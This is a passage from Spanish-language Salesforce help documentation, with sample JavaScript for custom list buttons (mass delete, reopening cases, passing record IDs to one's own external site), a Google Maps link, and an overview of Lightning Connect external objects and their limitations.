	- **•** Utilice el siguiente código de muestra.

## PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

idArray = {!GETRECORDIDS(\$ObjectType.Contact)}; alert("The Ids you have selected are: "+idArray);



Nota: Este ejemplo es para contactos. Cambie el tipo de objeto para un tipo de registro diferente.

**2.** Agregue el botón a la lista relacionada correcta en un formato de página o formato de vista de lista.

## CONSULTE TAMBIÉN

[Muestras de vínculos y botones personalizados](#page-4925-0)

#### <span id="page-4928-0"></span>Crear un botón personalizado para realizar una eliminación masiva

Este ejemplo crea un botón que se puede agregar a vistas de lista y listas relacionadas de actividad y permite a los usuarios eliminar registros seleccionados a la vez.

- **1.** Defina un botón para eventos con los siguientes atributos.
	- **•** Tipo de visualización: Botón de lista
		- Nota: Seleccione **Mostrar casillas de verificación (de selección de registro**  $\sqrt{2}$ **múltiple)** para que los usuarios puedan seleccionar varios registros en la lista antes de hacer clic en el botón.
	- **•** Comportamiento: Ejecutar JavaScript
	- **•** Contenido: OnClick JavaScript
	- **•** Utilice el siguiente código de muestra.

## PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

```
{!REQUIRESCRIPT("/soap/ajax/9.0/connection.js")}
var records = {!GETRECORDIDS( $ObjectType.Event )};
var taskRecords = {!GETRECORDIDS( $ObjectType.Task)};
records = records.concat(taskRecords);
if (records[0] == null) {
alert("Please select at least one record.") }
else {
var errors = [];
var result = sforce.connection.deleteIds(records);
if (result && result.length){
var numFailed = 0;
var numSucceeded = 0;
for (var i = 0; i < result.length; i++) {
var res = result[i];
if (res && res.success == 'true'){
numSucceeded++;
} else {
var es = res.getArray("errors");
```

```
if (es.length > 0) {
errors.push(es[0].message);
}
numFailed++;
}
}
if (numFailed > 0){
alert("Failed: " + numFailed + "\nSucceeded: " + numSucceeded + " \n Due to: " +
errors.join("\n"));
} else {
alert("Number of records deleted: " + numSucceeded);
}
}
window.location.reload();
}
```
- **2.** Agregue el botón a sus vistas de lista de actividad.
- **3.** Agregue el botón a cualquier formato de página que incluya una lista relacionada de actividad. El botón elimina cualquier evento o tarea seleccionados en la lista.

Puede instalar botones personalizados desde la aplicación Eliminación masiva en [http://sites.force.com/appexchange.](http://www.appexchange.com/)

CONSULTE TAMBIÉN [Muestras de vínculos y botones personalizados](#page-4925-0)

### <span id="page-4930-0"></span>Traslado de Id de registro a un sistema externo

Puede utilizar Id de registro de Salesforce como identificadores únicos para la integración con un sistema externo. Este ejemplo crea un botón que llama a una página de Visualforce para determinar los Id. de registro de los registros seleccionados y los pasa en un parámetro de consulta de URL a una página Web externa denominada "www.yourwebsitehere.com".

**1.** Cree un página de Visualforce que utiliza la función [GETRECORDIDS](#page-4247-0) para recuperar una lista de registros seleccionados:

## PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

<script type="text/javascript">

idArray = {!GETRECORDIDS(\$ObjectType.Account)};

window.location.href="http://www.yourwebsitehere.com?array="+idArray;

</script>



Nota: Sustituya www.yourwebsitehere.com por su propia URL.

- **2.** Defina un botón para cuentas con los siguientes atributos.
	- **•** Tipo de visualización: Botón de lista
		-

Nota: Seleccione **Mostrar casillas de verificación (de selección de registro múltiple)** para que los usuarios puedan seleccionar varios registros en la lista antes de hacer clic en el botón.

- **•** Comportamiento: Aparece en una ventana existente con barra lateral
- **•** Origen del contenido: Página de Visualforce
- **•** Seleccione la página de Visualforce que ha creado en el primer paso.

**3.** Agregue el botón al formato de página o formato de vista de lista adecuado.

#### CONSULTE TAMBIÉN

[Muestras de vínculos y botones personalizados](#page-4925-0)

#### <span id="page-4931-0"></span>Reapertura de casos

Este ejemplo crea un botón que se puede agregar a listas relacionadas de casos por lo que los usuarios pueden reabrir varios casos en una oportunidad a la vez.

- **1.** Defina un botón para casos con los siguientes atributos.
	- **•** Tipo de visualización: Botón de lista
		- Nota: Seleccione **Mostrar casillas de verificación (de selección de registro múltiple)** para que los usuarios puedan seleccionar varios registros en la lista antes de hacer clic en el botón.
	- **•** Comportamiento: Ejecutar JavaScript
	- **•** Contenido: OnClick JavaScript
	- **•** Utilice el siguiente código de muestra.

## PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

```
{!REQUIRESCRIPT ("/soap/ajax/13.0/connection.js")} var records =
                  {!GETRECORDIDS($ObjectType.Sample)}; var newRecords = []; if
(records[0] == null) { alert("Please select at least one row") } else {
                  for (var n=0; n \leq r \leq n \leq 1 ength; n++) { var c = new\text{sforce.SObject}("Case"); c.id = records[n]; c. Status = "New";newRecords.push(c); } result = sforce.connection.update(newRecords);
window.location.reload(); }
```
Nota: Este ejemplo hace referencia al kit de herramientas AJAX, que está disponible si está activado el acceso de API. Consulte [https://developer.salesforce.com/page/Integration.](https://developer.salesforce.com/page/Integration)

**2.** Agregue el botón a sus formatos de página de oportunidades modificando la lista relacionada Casos.


#### Mejora de Salesforce con herramientas de personalización entre a acciones, botones personalizados y vínculos instantánea



Nota: Tenga en cuenta la selección de  $\text{records}$  [0] ==  $\text{null}, \text{que muestra}$  un mensaje a los usuarios cuando no seleccionan al menos un registro de la lista.

## CONSULTE TAMBIÉN

[Muestras de vínculos y botones personalizados](#page-4925-0)

### Asignaciones internacionales

Este ejemplo crea un vínculo que muestra un mapa de Google de un país específico.

- **1.** Defina un vínculo para cuentas con los siguientes atributos.
	- **•** Tipo de visualización : Vínculo de página de detalles
	- **•** Comportamiento: Aparece en una nueva ventana
	- **•** Origen del contenido: URL
	- **•** Utilice el siguiente código de muestra.

## PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Los botones y vínculos personalizados están disponibles en: **todas** las ediciones

Las páginas de Visualforce y S-Control están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

{! IF(Sample.BillingCountry = "US", "http://maps.google.com/maps?q="&Sample.BillingStreet& "+"&Sample.BillingCity&"+"&Sample.BillingState&"+"&Sample.BillingCountry, (IF(Sample.BillingCountry = "UK", "http://maps.google.co.uk/maps?q="&Sample.BillingStreet &"+"&Sample.BillingCity&"+"&Sample.BillingCountry, "http://maps.google.com"))) }

**2.** Agregue el vínculo a su formato de página de cuenta.

## CONSULTE TAMBIÉN

[Muestras de vínculos y botones personalizados](#page-4925-0)

# Integración de datos externos

# Sincronizar datos entre Salesforce y Heroku Postgres con Heroku Connect

Heroku Connect le permite sincronizar datos entre Salesforce y Heroku Postgres.

Utilizando Heroku Connect con Heroku Postgres, puede crear aplicaciones de Heroku que interactúan con sus datos de Salesforce utilizando su lenguaje favorito, como Ruby, Node.js, Python, PHP, Java, Scala o Clojure o bien marcos Web como Rails, Django o Play. Para obtener más información, consulte el sitio Web de Heroku [Connect](https://www.heroku.com/connect) y la [documentación](https://devcenter.heroku.com/articles/herokuconnect) de Heroku [Connect](https://devcenter.heroku.com/articles/herokuconnect) en el sitio Web de Heroku Dev Center.

# Acceso a datos externos con Lightning Connect

# <span id="page-4933-0"></span>Lightning Connect

## Lightning Connect

Lightning Connect proporciona una integración transparente de los datos más allá de los límites del sistema permitiendo a sus usuarios ver, buscar y modificar datos que están almacenados fuera de su organización de Salesforce. Por ejemplo, es posible que tenga datos almacenados en las instalaciones de un sistema de planificación de recursos de negocio (ERP). En vez de copiar los datos en su organización, utilice objetos externos para acceder a los datos en tiempo real por medio de llamadas de servicio Web.

Siempre hemos recomendado importar o copiar sus datos en su organización de Salesforce para permitir que sus usuarios accedan a los datos. Por ejemplo, las herramientas de extracción, transformación y carga (ETL) pueden integrar sistemas externos con Salesforce. Sin embargo, al hacerlo se copian datos en su organización que no necesita o que quedan obsoletos rápidamente.

Por el contrario, Lightning Connect asigna objetos externos de Salesforce a tablas de datos de sistemas externos. En vez de copiar los datos en su organización, Lightning Connect accede a los datos según demanda y en tiempo real. Los datos nunca quedan obsoletos y se accede únicamente a lo que necesita. Recomendamos que utilice Lightning Connect cuando:

- **•** Tiene una gran cantidad de datos que no desea copiar en su organización de Salesforce.
- **•** Necesita pequeñas cantidades de datos en cualquier momento.
- **•** Desea acceso en tiempo real a los datos más recientes.

Aunque los datos estén almacenados fuera de su organización, Lightning Connect proporciona una integración transparente con la plataforma Force.com. Los objetos externos están disponibles para herramientas de Salesforce, como la búsqueda global, las relaciones de búsqueda, las noticias en tiempo real de registros, así como la aplicación Salesforce1. Los objetos externos también están disponibles para consultas Apex, SOSL y SOQL, las API de Salesforce, así como la implementación a través de la API de metadatos, conjuntos de cambios y paquetes.

## EDICIONES

Disponible en: Salesforce Classic

Disponible para: **Developer Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

Por ejemplo, suponga que almacena la información de pedidos de productos en un sistema ERP back-office. Desea ver dichos pedidos como una lista relacionada en cada registro de clientes en su organización de Salesforce. Lightning Connect le permite establecer una relación de búsqueda entre el objeto del cliente (principal) y el objeto externo (secundario) para los pedidos. Luego puede configurar formatos de página para que el objeto principal incluya una lista relacionada que muestra los registros secundarios.

Para escalar un peldaño, puede actualizar los pedidos directamente desde la lista relacionada en el registro del cliente. Los registros que se basan en objetos externos son de solo lectura de forma predeterminada. Pero puede hacer que la fuente de datos externa tenga capacidad de escritura, lo que permite a los usuarios crear, modificar o eliminar registros que se basan en objetos externos desde esta fuente de datos.

Nota: Puede hacer que los objetos externos tengan capacidad de escritura solo cuando se utiliza un adaptador personalizado de OData o Apex para conectar Salesforce con la fuente de datos externa. Los objetos con capacidad de escritura no se admiten con el adaptador de Salesforce.

Para obtener más información sobre el uso de operaciones de escritura DML de Apex, consulte la [Guía del desarrollador del código Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Ejemplo: Esta captura de pantalla muestra cómo Lightning Connect puede proporcionar una vista transparente de los datos entre los límites del sistema. Una página de detalles de registro del objeto externo Business\_Partner incluye dos listas relacionadas de objetos secundarios. Las relaciones de búsqueda externa y los formatos de página permiten a los usuarios ver datos relacionados desde dentro y desde fuera de su organización de Salesforce en una sola página.

- **•** Objeto estándar de cuenta (1)
- **•** Objeto externo Sales\_Order (2)



#### [Adaptadores de Lightning Connect](#page-4935-0)

Lightning Connect utiliza un adaptador con protocolo específico para conectar con un sistema externo y acceder a sus datos. Cuando define una fuente de datos externa en su organización, se especifica el adaptador en el campo Tipo.

#### [Tipo de identidad para fuentes de datos externas](#page-4936-0)

En la fuente de datos externa, el campo Tipo de identidad especifica si su organización utiliza un conjunto o múltiples conjuntos de credenciales para acceder al sistema externo. Cada conjunto de credenciales se corresponde con una cuenta de inicio de sesión en el sistema externo.

#### [Id. de registros para objetos externos en Lightning Connect](#page-4937-0)

La primera vez que se recupera una fila de datos desde un sistema externo, el registro del objeto externo se asigna al Id. de Salesforce.

#### CONSULTE TAMBIÉN

[Relaciones de objetos externos](#page-5005-0)

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1)

[Acceso a datos en otra organización con el adaptador de Salesforce para Lightning Connect](#page-4965-0)

[Acceder a datos externos con el adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4973-0)

<span id="page-4935-0"></span>[Acceso a datos externos con un adaptador personalizado para Lightning Connect](#page-4991-0)

#### Adaptadores de Lightning Connect

Lightning Connect utiliza un adaptador con protocolo específico para conectar con un sistema externo y acceder a sus datos. Cuando define una fuente de datos externa en su organización, se especifica el adaptador en el campo Tipo.

Estos adaptadores están disponibles para Lightning Connect.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### CONSULTE TAMBIÉN

[Lightning Connect](#page-4933-0)

[Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

[Adaptador de Salesforce para Lightning Connect](#page-4961-0)

[Adaptador personalizado para Lightning Connect](#page-4990-0)

<span id="page-4936-0"></span>Tipo de identidad para fuentes de datos externas

En la fuente de datos externa, el campo Tipo de identidad especifica si su organización utiliza un conjunto o múltiples conjuntos de credenciales para acceder al sistema externo. Cada conjunto de credenciales se corresponde con una cuenta de inicio de sesión en el sistema externo.

Si selecciona **Principal nombrado**, su organización utiliza únicamente una cuenta de inicio de sesión en el sistema externo.

Si selecciona **Por usuario**, su organización utiliza múltiples cuentas de inicio de sesión en el sistema externo. Cada usuario puede tener un conjunto de credenciales exclusivo o puede agrupar sus usuarios; por ejemplo, por función o unidad de negocio, y hacer que cada grupo comparta un conjunto de credenciales. Tras otorgar acceso de usuario a la fuente de datos externa a través de conjuntos de permisos o perfiles, los usuarios pueden configurar y gestionar sus propios parámetros de autenticación en el sistema externo.

Sugerencia: Forme a sus usuarios sobre la configuración de sus parámetros de autenticación para sistemas externos. Asegúrese de que conoce qué credenciales ingresar para cada sistema externo. Si está utilizando OAuth 2.0, pruebe el flujo de OAuth buscando solicitudes o redireccionamientos potencialmente confusos y forme a sus usuarios si es necesario. Los flujos de OAuth varían dependiendo del sistema externo, el proveedor de autenticación y los ámbitos especificados.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



CONSULTE TAMBIÉN

[Definir una fuente de datos externa para Lightning Connect: Adaptador de Salesforce](#page-4966-0) [Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4974-0) [Definir una fuente de datos externa para Lightning Connect: Adaptador personalizado](#page-4993-0) [Otorgar el acceso a Configuración de autenticación para fuentes de datos externas](#page-5001-0)

[Almacenar la configuración de autenticación para sistemas externos](#page-5002-0)

<span id="page-4937-0"></span>Id. de registros para objetos externos en Lightning Connect

La primera vez que se recupera una fila de datos desde un sistema externo, el registro del objeto externo se asigna al Id. de Salesforce.

Cada Id. de registro permanece asociado con la misma fila de datos externos, salvo que se elimine el objeto externo de la organización.



Nota: Los Id. de Salesforce no están asignados a registros de objetos externos asociados con fuentes de datos externas con gran volumen de datos.

## CONSULTE TAMBIÉN

[Id. de registros e Id. externos para objetos externos en Lightning Connect: Adaptador de](#page-4964-0) **[Salesforce](#page-4964-0)** 

<span id="page-4937-1"></span>[Lightning Connect](#page-4933-0)

## Consideraciones para Lightning Connect: Todos los adaptadores

Lightning Connect tiene algunos comportamientos especiales y limitaciones.

También revise las consideraciones para cada adaptador de Lightning Connect que utilice.

[Consideraciones de compatibilidad de Salesforce para Lightning Connect: Todos los adaptadores](#page-4938-0) Algunas funciones y características de Salesforce tienen comportamientos especiales o no están disponibles para los objetos externos en Lightning Connect.

[Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) Cuando valida y sincroniza una fuente de datos externa, se aplican algunos comportamientos especiales y limitaciones.

[Consideraciones de relaciones para Lightning Connect: Todos los adaptadores](#page-4945-0) Las relaciones de búsqueda, búsqueda externa y búsqueda indirecta tienen algunos comportamientos especiales y limitaciones.

[Consideraciones de noticias en tiempo real de registros para Lightning Connect: Todos los adaptadores](#page-4946-0)

Las noticias en tiempo real de Chatter en objetos externos tienen comportamientos especiales y limitaciones.

[Consideraciones de consultas de API para Lightning Connect: Todos los adaptadores](#page-4946-1) Se aplican comportamientos especiales y limitaciones a las llamadas queryAll() y queryMore() sobre datos externos.

[Consideraciones de búsquedas para Lightning Connect: Todos los adaptadores](#page-4948-0)

Hay algunos comportamientos especiales y limitaciones que afectan a las búsquedas de objetos externos.

[Consideraciones de SOSL para Lightning Connect: Todos los adaptadores](#page-4951-0)

Hay algunos comportamientos y limitaciones que afectan al acceso SOSL a datos externos.

[Consideraciones de SOQL para Lightning Connect: Todos los adaptadores](#page-4954-0)

Hay algunos comportamientos y limitaciones que afectan al acceso SOQL a datos externos.

[Consideraciones de objetos externos con capacidad de escritura en Lightning Connect: Todos los adaptadores](#page-4956-0)

Comprenda los límites y las consideraciones para el uso de Lightning Connect para crear, actualizar y eliminar datos almacenados fuera de su organización de Salesforce.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

#### [Consideraciones de empaquetado para Lightning Connect: Todos los adaptadores](#page-4958-0)

Hay algunos comportamientos especiales y limitaciones que afectan al empaquetado de fuentes de datos externas y sus objetos externos y campos personalizados dependientes.

[Consideraciones de Salesforce1 para Lightning Connect: Todos los adaptadores](#page-4959-0)

Los usuarios pueden ver y buscar objetos externos desde la aplicación Salesforce1, pero existen algunos comportamientos especiales y limitaciones.

[Límites generales para Lightning Connect: Todos los adaptadores](#page-4960-0) Conozca los límites para utilizar Lightning Connect.

#### CONSULTE TAMBIÉN

[Consideraciones para Lightning Connect: Adaptador de Salesforce](#page-4969-0) [Consideraciones para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4979-0) [Consideraciones para Lightning Connect: Adaptador personalizado](#page-4996-0)

<span id="page-4938-0"></span>Consideraciones de compatibilidad de Salesforce para Lightning Connect: Todos los adaptadores

Algunas funciones y características de Salesforce tienen comportamientos especiales o no están disponibles para los objetos externos en Lightning Connect.

- **•** Las siguientes funciones no están disponibles para objetos externos.
	- **–** Razones de colaboración de Apex
	- **–** Desencadenadores de Apex
	- **–** Procesos de aprobación
	- **–** Archivos adjuntos
	- **–** Seguimiento del historial de campos
	- **–** Flujos (Visual Workflow)
	- **–** Campos de combinación
	- **–** Notas
	- **–** Procesos (Process Builder)
	- **–** Seguridad a nivel de registro (colaboración)
	- **–** Tipos de registro
	- **–** Reportes
	- **–** Generador de esquemas
	- **–** Reglas de validación
	- **–** Reglas de flujo de trabajo
- **•** Las fórmulas y los campos de resumen no pueden hacer referencia a campos de objetos externos.
- **•** Los siguientes tipos de campos personalizados no están disponibles para objetos externos.
	- **–** Numeración automática
	- **–** Divisa
	- **–** Fórmula
	- **–** Geolocalización
	- **–** Relación principal-detalle

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

- **–** Lista de selección
- **–** Lista de selección (selección múltiple)
- **–** Resumen
- **–** Texto (cifrado)
- **–** Área de texto (enriquecido)
- **•** El siguiente comportamiento se aplica a campos en objetos externos.
	- **–** Los valores de campo predeterminados no están disponibles para campos personalizados en objetos externos.
	- **–** Los valores de campo de objeto externo aparecen sin espacios iniciales o finales. Tenga en cuenta este comportamiento cuando filtre por un campo que contiene espacios iniciales o finales.

Por ejemplo, incluya los espacios iniciales y finales en la siguiente consulta de SOQL para comparar los valores almacenados en el sistema externo. Sin embargo, los espacios no aparecen en los resultados de la consulta.

SELECT FirstName\_\_c FROM Buyers\_\_x **WHERE FirstName\_\_c = ' Test '**

- **–** Cuando un usuario o la plataforma de Force.com modifica un campo personalizado en un registro de objeto externo, se eliminan los espacios iniciales y finales del valor de campo.
- **–** Para campos de texto en objetos externos, asegúrese de que la longitud especificada es lo suficientemente grande para incluir los valores externos. Si el valor de un sistema externo no se ajusta a la longitud del campo de texto asociado en el objeto externo, el valor se trunca en su organización de Salesforce. Para evitar los valores de campos de texto truncados, aumente la longitud del campo de texto en el objeto externo.
- **–** Para los campos de numeración en objetos externos, asegúrese de que la longitud especificada puede contener todos los dígitos a la izquierda del punto decimal en valores externos. Si el valor numérico de un sistema externo no se ajusta a la longitud del campo numérico asociado en el objeto externo, el valor queda en blanco en su organización de Salesforce. Si observa valores de campos numéricos en blanco, ajuste la Longitud y el Número de decimales para el campo numérico en el objeto externo para dar cabida a más dígitos a la izquierda de la coma separadora de decimales. Si los dígitos a la derecha de la coma separadora de decimales en los valores externos no cabe en los números decimales especificados, el valor se trunca.
- **•** En conjuntos de cambios, los objetos externos están incluidos en el componente Objeto personalizado.
- **•** En la API de metadatos, los objetos externos están representados por el tipo de metadatos CustomObject.

También revise las consideraciones para cada adaptador de Lightning Connect que utilice.

#### [Consideraciones de compatibilidad de Salesforce para Lightning Connect: Adaptadores de Salesforce](#page-4940-1)

Algunas características y funciones de Salesforce tienen comportamientos especiales o no están disponibles para objetos externos que están asociados con una fuente de datos externa del tipo Lightning Connect: Salesforce.

CONSULTE TAMBIÉN

[Lightning Connect](#page-4933-0) [Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1) [Consideraciones de uso de API para Lightning Connect: Adaptador de Salesforce](#page-4969-1) [Consideraciones de Apex para Lightning Connect: Adaptador personalizado](#page-4996-1)

#### <span id="page-4940-1"></span>**Consideraciones de compatibilidad de Salesforce para Lightning Connect: Adaptadores de Salesforce**

Algunas características y funciones de Salesforce tienen comportamientos especiales o no están disponibles para objetos externos que están asociados con una fuente de datos externa del tipo Lightning Connect: Salesforce.

**•** El adaptador de Salesforce para Lightning Connect solo puede acceder a objetos consultables en la organización del proveedor. Si define un objeto externo cuyo nombre de tabla especifica un objeto que no puede consultarse, sus usuarios y la plataforma Force.com no pueden acceder a dicho objeto externo.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### CONSULTE TAMBIÉN

<span id="page-4940-0"></span>[Consideraciones de compatibilidad de Salesforce para Lightning Connect: Todos los adaptadores](#page-4938-0) [Adaptador de Salesforce para Lightning Connect](#page-4961-0)

#### Consideraciones de sincronización para Lightning Connect: Todos los adaptadores

Cuando valida y sincroniza una fuente de datos externa, se aplican algunos comportamientos especiales y limitaciones.

- **•** La sincronización crea o sobrescribe objetos externos de Salesforce que se asignan al esquema del sistema externo. La sincronización no copia datos en su organización de Salesforce, ni escribe datos desde su organización en el sistema externo.
- **•** Cada organización puede tener hasta 100 objetos externos. La sincronización falla si provoca que su organización supere este límite.
- **•** Los nombres de objeto deben ser únicos en todos los objetos estándar, personalizados y externos en la organización. La sincronización falla si intenta crear un objeto externo con un nombre de API que entra en conflicto con el de un objeto existente en la organización. Si la sincronización falla por este motivo, determine si el objeto existente es necesario. Si no es así, elimine ese objeto y luego sincronice.

Si el objeto es necesario, puede cambiar el nombre de objeto del objeto existente para no entrar más en conflicto con la tabla que está intentando sincronizar. Sin embargo, si el objeto existente es un objeto externo que se sincronizó anteriormente, no podrá volverlo a sincronizar. Actualice manualmente el objeto externo y sus campos si es necesario para realizar cambios en los esquemas en el sistema externo.

Sugerencia: Recomendamos que cree sus fuentes de datos externas y objetos externos en una organización de Developer Edition. Luego utilice paquetes gestionados para implementar las fuentes de datos externas y los objetos externos en otras organizaciones. Al hacerlo se evita que sus nombres de objetos externos entren en conflicto con otros objetos de su organización aplicando un prefijo de espacio de nombres.

- **•** La sincronización es un proceso que se realiza una sola vez. Si se cambia el esquema del sistema externo, los cambios no se sincronizan automáticamente con su organización de Salesforce. Vuelva a sincronizar los objetos para reflejar los cambios en el sistema externo.
- **•** Cada objeto que se haya creado a través de la sincronización tiene su Estado de implementación establecido en En desarrollo. Cuando esté listo para exponer un objeto externo a los usuarios, establezca su Estado de implementación en Implementado. Cuando se vuelve a sincronizar un objeto externo no se cambia su estado de implementación.
- **•** Cuando vuelve a sincronizar un objeto externo:
	- **–** Mostrar campo de referencia de URL está establecido en Ninguno.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

- **–** Si un campo personalizado tiene el atributo Es campo de nombre, se elimina el atributo. El campo estándar Id. externo se utiliza como el campo de nombre del objeto externo.
